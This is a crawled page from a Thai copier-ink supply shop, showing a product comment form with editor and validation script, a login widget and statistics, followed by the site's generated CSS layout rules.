    <table class="comment-form" id="comment-form-product" width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    <td><script type="text/javascript" src="http://inkcitysupply.com/js/ckeditor/ckeditor.js"></script>
<script type="text/javascript">
function check_frm()
{
	CKEDITOR.instances.post_detail.updateElement();
	
	if((document.getElementById("post_detail").value=='')||(document.getElementById("post_detail").value=='&nbsp;'))
	{
		alert("กรุณากรอกรายละเอียดด้วยค่ะ");
		document.getElementById("post_detail").focus();
		return false;
	}
	else if(document.getElementById("post_username").value=='')
	{
		alert("กรุณากรอกชื่อด้วยค่ะ");
		document.getElementById("post_username").focus();
		return false;
	}
	else if(document.getElementById("post_capcha").value=='')
	{
		alert("กรุณากรอกรหัสความปลอดภัยด้วยค่ะ");
		document.getElementById("post_capcha").focus();
		return false;
	}
	else if((document.getElementById("post_link").value!='')&&(document.getElementById("post_link").value.match(/^http[s]*\:\/\/[wW]{3}\.+[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|^http[s]*\:\/\/[^w]{3}[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|http[s]*\:\/\/[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}.*$/) == null))
	{
		alert("รูปแบบ URL ต้องเป็น http://www.domain.com ค่ะ");
		document.getElementById("post_link").focus();
		return false;
	}
	else{
		$('#comment_post').submit();
	}
	return true;
}
</script>
<form action="http://inkcitysupply.com/product/comment/" method="post" enctype="multipart/form-data" name="comment_post" id="comment_post">
  <table class="post" width="100%" border="0" cellspacing="1" cellpadding="1" background="">
    <tr>
      <td colspan="2"><div class="newpost">ความคิดเห็นของผู้เข้าชม</div></td>
    </tr>
    <tr>
      <td colspan="2" align="center"><textarea id="post_detail" name="post_detail" >&nbsp;</textarea>
        <script type="text/javascript">
        //<![CDATA[
				CKEDITOR.replace( 'post_detail',{
				enterMode   : Number(2),
				language   : 'th',
				height   : 200,
				width    : "95%",
				
				toolbar :
				[
					['Source','-','Preview','Maximize','-','Templates'],
					['NumberedList','BulletedList','-','Outdent','Indent','Blockquote'],
					['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],
					['Link','Unlink','Anchor'],
					
					'/',
					
					['Bold','Italic','Underline','Strike'],
					['Styles','Format','Font','FontSize'],
					['TextColor','BGColor'],
					['Image','Flash','Table','HorizontalRule','Smiley','SpecialChar','PageBreak']

		
				]
				//, 
				
				//filebrowserUploadUrl : 'http://inkcitysupply.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Files',
				//filebrowserImageUploadUrl : 'http://inkcitysupply.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Images',
				//filebrowserFlashUploadUrl : 'http://inkcitysupply.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Flash' 
			} );
        //]]>
    </script></td>
    </tr>
	    <tr>
      <td width="20%" align="right">ชื่อผู้แสดงความคิดเห็น : </td>
      <td><input type="text" name="post_username" id="post_username" class="input"><input name="content_id" type="hidden" id="content_id" value="343344" /></td>
    </tr>
    <tr>
      <td align="right">สถานะ : </td>
      <td><select name="post_by" id="post_by" class="input">
        <option value="other" selected>บุคคลทั่วไป</option>
        <option value="web_member">สมาชิก</option>
        <option value="web_master">เจ้าของเว็บ</option>
      </select>
        รหัสผ่าน :         <input type="text" name="post_password" id="post_password" class="input"></td>
    </tr>
    <tr>
      <td align="right">ลิงค์ที่เกี่ยวข้อง : </td>
      <td><input type="text" name="post_link" id="post_link" class="input">
      <input name="post_user_id" type="hidden" id="post_user_id" value="0" />
        <input name="reply_per_page" type="hidden" id="reply_per_page" value="10">
      </td>
    </tr>
    <tr>
      <td align="right">รหัสความปลอดภัย : </td>
      <td valign="middle"><input type="text" name="post_capcha" id="post_capcha" class="input-short">
        <input name="noisses_ahcpac" type="hidden" id="noisses_ahcpac" value="NWZlM2YyYTE0MDgxMTAyYmY5YTgzMTEyM2MwYWRmM2Q=">
        <img id="imgCaptcha" src="http://inkcitysupply.com/images/captcha/captcha.php?result=[base64]" /></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td><input type="button" onclick="check_frm();" name="button" id="button" value="บันทึก" class="submit-button"></td>
    </tr>
  </table>
</form>
    </td>
  </tr>
</table>
</div>
    </div>
        </td>
        <td valign="top">
            <div id="content-right">
		<div id="content-widget">
					    <div class="content-widget-title" id="content-widget-title-stat">
		สถิติ	</div>
                    <div class="content-widget-detail" id="content-widget-detail-stat">
		<table width="100%" cellspacing="2" cellpadding="2">
		<tbody><tr>
			<td>เปิดเมื่อ</td><td>24/02/2015</td>
		</tr>
		<tr>
			<td>อัพเดท</td><td>19/01/2026</td>
		</tr>
		<tr>
			<td>ผู้เข้าชม</td><td>154274</td>
		</tr>
		<tr>
			<td>แสดงหน้า</td><td>189109</td>
		</tr>
        				</tbody></table>
</div>                        <div class="content-widget-footer" id="content-widget-footer-stat">
	</div>
        </div>
		<div id="content-widget">
					    <div class="content-widget-title" id="content-widget-title-product_bestseller">
		ติดต่อเรา    </div>
                    	<div id="content-widget-detail-product_bestseller" >
                <div id="widget-product-topic">
                        <ul class="main_content" style="list-style:none; margin:0;	padding:0; text-align:center;">
                            <li style="overflow:hidden;">
								                             <a href="http://inkcitysupply.com/product/detail-238956.html" title="หมีกพิมพ์สำเนาริโซ่ RZ แท้บริษัท100% สินค้ายกเลิกการผลิต ใช้รุ่นFแทน">
                                 <img src="http://www.myreadyweb.com/storage_cache/images/21/102810/cache/image/32b/32bae6269ed80318e9c40b5c7a055e54/06cd38f317f31c6a24d8faceb2eb2793.jpg" border="0"  />
                              </a>
                              </li>
                              <li>
                           <a href="http://inkcitysupply.com/product/detail-238956.html" title="หมีกพิมพ์สำเนาริโซ่ RZ แท้บริษัท100% สินค้ายกเลิกการผลิต ใช้รุ่นFแทน">
							หมีกพิมพ์สำเนาริโซ่ RZ แท้บริษัท100% สินค้ายกเลิกการผลิต ใช้รุ่นFแทน                            </a>
							                                     <img src="http://www.myreadyweb.com/images/icon_highlight_lib/ico_Hot.gif"  />
                                                                <img src="http://www.myreadyweb.com/images/icon_highlight_lib/icon-hot.gif"  />
                                                          </li>
                              <li>
                              <div class="content_sub_description">
								<ul id="content_price_list" style="list-style:none; margin:0;	padding:0;">
                                <li>รหัสสินค้า : S4251</li>								                                <li>โทรสอบถามราคาพิเศษ</li>
                                                                </ul>                               
                             </div>
                              </li>
                           <li id="clear_bold" ></li>   
                                          </ul>
                    </div>
					</div>
                        <div class="content-widget-footer" id="content-widget-footer-product_bestseller">
    </div>
        </div>
		<div id="content-widget">
					    <div class="content-widget-title" id="content-widget-title-member">
    	สมาชิก    </div>
                    <div class="content-widget-detail" id="content-widget-detail-member">
<form id="myready-form-widget-member" name="myready-form-widget-member" method="post" action="http://inkcitysupply.com/member/login_submit">
<div id="myready-widget-member">
      <p><label id="login_string">ชื่อสมาชิก : </label><input name="username" type="text" id="username_login" class="input"/></p>
      <p><label id="password_string">รหัสผ่าน : </label><input name="password" type="password" id="password_login" class="input"/></p>
      <p><label></label><input type="submit" name="button" id="button" value="เข้าสู่ระบบ" class="login"/></p>
      <a href="http://inkcitysupply.com/member/register" id="register_link" class="normal"><span>สมัครสมาชิก</span></a><span> | </span>
      <a href="http://inkcitysupply.com/member/forget" id="forget_link" class="normal"><span>ลืมรหัสผ่าน</span></a>
</div>
</form>
</div>                        <div class="content-widget-footer" id="content-widget-footer-member">
    </div>
        </div>

</div>        </td>
      </tr>
    </table>
      
  
  
  
  <div id="myready-footer">
        <p style="text-align: center;">Copyright &copy; All rights reserved. Engine by myreadyweb.com</p>        <div id="engiine_loadtime" style="font-size:8px; text-align:center; ">
        	<br />
        	<div id="string_load">Page rendered in 0.2668 seconds</div>
            <div id="engine_image" >
            <iframe src="http://inkcitysupply.com/mystat.php?value=aW5rY2l0eXN1cHBseS5jb20jIy9wcm9kdWN0L2RldGFpbC0zNDMzNDQuaHRtbA==" width="133" height="53" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" allowtransparency="true"  align="middle"></iframe>
            <a href="http://www.myreadyweb.com/lastupdate.html" target="_blank">
				<img src="http://www.myreadyweb.com/images/blank.gif" width="1" height="1" border="0" title="อัพเดทล่าสุด"  />
            </a>
			<a href="http://inkcitysupply.com/rss.xml" target="_blank" ><img src="http://www.myreadyweb.com/images/icon/rss_icon.png" width="16" height="16" border="0" align="middle" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์" /></a>
          </div>
        </div>

	<!-- iframe src="http://www.myreadyweb.com/statcounter.php" frameborder="0" scrolling="no" width="1px" height="1px"></iframe -->


</div>



</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://inkcitysupply.com/storage/21/102810/css/css1122256986.css?1768997437
body_size: 32937
content:
#myready-article-category{
											width:620px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-category-border-top
									{	
										
									}
									#myready-article-category-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centertop
									{
										float:left;
										height:16px;
										width:604px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-category-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-category-border-bottom
									{

									}
									#myready-article-category-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centerbottom
									{
										float:left;
										height:16px;
										width:604px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-category-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-category-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-category-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-category-border-content
									{
										width:604px;
									}
									#myready-article-category-border-img
									{
										width:604px;
										overflow:hidden;
									}
									#myready-article-category-container
											{
												
											}#myready-article-category-background{
												width: 612px; 
												height: 103px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-article-category-background{
													background:#ffffff;
												}			
										#myready-article-category-border-img-half
										{
											width:125px;
										}
										#myready-article-content{
											width:310px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-content-border-top
									{	
										
									}
									#myready-article-content-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centertop
									{
										float:left;
										height:16px;
										width:294px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-content-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-content-border-bottom
									{

									}
									#myready-article-content-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centerbottom
									{
										float:left;
										height:16px;
										width:294px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-content-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-content-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-content-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-content-border-content
									{
										width:294px;
									}
									#myready-article-content-border-img
									{
										width:294px;
										overflow:hidden;
									}
									#myready-article-content-container
											{
												
											}#myready-article-content-background{
												width: 302px; 
												height: 153px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-article-content-background{
												background:#ffffff;
											}			
										#myready-article-content-border-img-half
										{
											width:125px;
										}
										#myready-news-category{
											width:620px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-category-border-top
									{	
										
									}
									#myready-news-category-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centertop
									{
										float:left;
										height:16px;
										width:604px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-category-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-news-category-border-bottom
									{

									}
									#myready-news-category-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centerbottom
									{
										float:left;
										height:16px;
										width:604px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-category-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-category-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-category-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-category-border-content
									{
										width:604px;
									}
									#myready-news-category-border-img
									{
										width:604px;
										overflow:hidden;
									}
									#myready-news-category-container
											{
												
											}#myready-news-category-background{
												width: 612px; 
												height: 103px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-news-category-background{
													background:#ffffff;
												}			
										#myready-news-category-border-img-half
										{
											width:125px;
										}
										#myready-news-content{
											width:620px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-content-border-top
									{	
										
									}
									#myready-news-content-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centertop
									{
										float:left;
										height:16px;
										width:604px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-content-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-news-content-border-bottom
									{

									}
									#myready-news-content-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centerbottom
									{
										float:left;
										height:16px;
										width:604px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-content-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-content-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-content-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-content-border-content
									{
										width:604px;
									}
									#myready-news-content-border-img
									{
										width:604px;
										overflow:hidden;
									}
									#myready-news-content-container
											{
												
											}#myready-news-content-background{
												width: 612px; 
												height: 103px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-news-content-background{
													background:#ffffff;
												}			
										#myready-news-content-border-img-half
										{
											width:125px;
										}
										#myready-gallery-category{
											width:206px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-category-border-top
									{	
										
									}
									#myready-gallery-category-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centertop
									{
										float:left;
										height:19px;
										width:164px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-category-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-gallery-category-border-bottom
									{

									}
									#myready-gallery-category-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centerbottom
									{
										float:left;
										height:19px;
										width:164px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-category-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-category-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-category-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-category-border-content
									{
										width:164px;
									}
									#myready-gallery-category-border-img
									{
										width:164px;
										overflow:hidden;
									}
									#myready-gallery-category-container
											{
												
											}#myready-gallery-category-background{
												width: 194px; 
												height: 231px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-gallery-category-background{
												background:#ffffff;
											}			
										#myready-gallery-category-border-img-half
										{
											width:67px;
											overflow:hidden;
										}
										#myready-gallery-content{
											width:206px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-content-border-top
									{	
										
									}
									#myready-gallery-content-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centertop
									{
										float:left;
										height:19px;
										width:164px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-content-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-gallery-content-border-bottom
									{

									}
									#myready-gallery-content-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centerbottom
									{
										float:left;
										height:19px;
										width:164px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-content-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-content-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-content-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-content-border-content
									{
										width:164px;
									}
									#myready-gallery-content-border-img
									{
										width:164px;
										overflow:hidden;
									}
									#myready-gallery-content-container
											{
												
											}#myready-gallery-content-background{
												width: 194px; 
												height: 231px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-gallery-content-background{
												background:#ffffff;
											}			
										#myready-gallery-content-border-img-half
										{
											width:67px;
											overflow:hidden;
										}
										#myready-product-category{
											width:154px;
											float:left;
											position:relative; 
											z-index:1;
										}#myready-product-content{
											width:310px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-product-content-border-top
									{	
										
									}
									#myready-product-content-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centertop
									{
										float:left;
										height:16px;
										width:294px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-product-content-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-product-content-border-bottom
									{

									}
									#myready-product-content-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centerbottom
									{
										float:left;
										height:16px;
										width:294px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-product-content-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-product-content-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-product-content-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-product-content-border-content
									{
										width:294px;
									}
									#myready-product-content-border-img
									{
										width:294px;
										overflow:hidden;
									}
									#myready-product-content-container
											{
												
											}#myready-product-content-background{
												width: 302px; 
												height: 273px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-product-content-background{
												background:#ffffff;
											}			
										#myready-product-content-border-img-half
										{
											width:125px;
										}
										#block-content-webboard109454{}#block-content-wrap109454{border:1px solid #999999;}#block-content-webboard109455{}#block-content-wrap109455{border:1px solid #999999;}#block-content-product52538{
												width:206px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product52538{
												background:#;
												color:#;
											}
											#block-list-product52538 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product52538 a{
												text-decoration:none;
											}        
										#border-top-product52538
										{	

										}
										#border-lefttop-product52538
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product52538
										{
											float:left;
											height:16px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product52538
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product52538
										{

										}
										#border-leftbottom-product52538
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product52538
										{
											float:left;
											height:16px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product52538
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product52538
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product52538
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product52538
										{
											width:190px;
										}
										#border-content-product-img52538
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-product-img-half52538
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-product52538
											{	}#border-container-product52538
												{
													
												}#background-content-product52538{
														background:#none;
														width: 198px; 
														height: 298px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-product64417{
												width:154px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product64417{
												background:#;
												color:#;
											}
											#block-list-product64417 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product64417 a{
												text-decoration:none;
											}        
										#border-top-product64417
										{	

										}
										#border-lefttop-product64417
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product64417
										{
											float:left;
											height:16px;
											width:138px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product64417
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product64417
										{

										}
										#border-leftbottom-product64417
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product64417
										{
											float:left;
											height:16px;
											width:138px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product64417
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product64417
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product64417
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product64417
										{
											width:138px;
										}
										#border-content-product-img64417
										{
											width:138px;
											overflow:hidden;
										}
													
										#border-content-product-img-half64417
										{
											width:54px;
											overflow:hidden;
										}
											
											#border-content-product64417
											{	}#border-container-product64417
												{
													
												}#background-content-product64417{
														background:#none;
														width: 146px; 
														height: 298px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#myready-top-bar{
										
									}
									#myready-footer{

									}
									#myready-footer p{
										padding:0;
										margin:0;
									}
									#myready-search-bar{
											
